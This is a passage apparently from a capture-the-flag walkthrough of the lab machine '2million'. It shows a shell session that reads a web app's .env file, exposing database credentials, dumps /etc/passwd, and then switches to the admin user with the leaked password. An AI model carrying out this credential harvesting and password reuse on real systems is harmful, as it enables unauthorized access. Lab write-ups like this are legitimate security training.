 www-data@2million:~/html$ cat .env
DB_HOST=127.0.0.1
DB_DATABASE=htb_prod
DB_USERNAME=admin
DB_PASSWORD=SuperDuperPass123
www-data@2million:~/html$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/bin/bash
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
pollinate:x:105:1::/var/cache/pollinate:/bin/false
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
syslog:x:107:113::/home/syslog:/usr/sbin/nologin
uuidd:x:108:114::/run/uuidd:/usr/sbin/nologin
tcpdump:x:109:115::/nonexistent:/usr/sbin/nologin
tss:x:110:116:TPM software stack,,,:/var/lib/tpm:/bin/false
landscape:x:111:117::/var/lib/landscape:/usr/sbin/nologin
fwupd-refresh:x:112:118:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
usbmux:x:113:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
lxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false
mysql:x:114:120:MySQL Server,,,:/nonexistent:/bin/false
admin:x:1000:1000::/home/admin:/bin/bash
memcache:x:115:121:Memcached,,,:/nonexistent:/bin/false
_laurel:x:998:998::/var/log/laurel:/bin/false
www-data@2million:~/html$ su admin
Password:
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.